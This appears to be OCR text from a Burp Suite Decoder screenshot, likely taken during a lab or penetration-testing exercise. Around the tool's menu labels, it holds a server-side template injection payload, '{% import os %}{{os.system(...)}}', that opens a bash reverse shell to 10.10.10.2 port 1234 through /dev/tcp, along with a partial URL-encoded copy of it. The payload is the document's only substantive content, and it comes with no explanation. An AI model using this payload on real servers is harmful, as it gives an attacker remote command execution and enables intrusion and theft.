 Burp Project Intruder Repeater Window Help Param Miner Logger++ Turbo Intruder
Extender Project options User options Learn Bypass WAF SHELLING Deserialization Scanner JWT Editor Keys Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/10.10.10.2/1234 0>&1"')}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%30%2e%32%2f%31%32%33%34%20%30%3e%26%31%22%27%29%7d%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode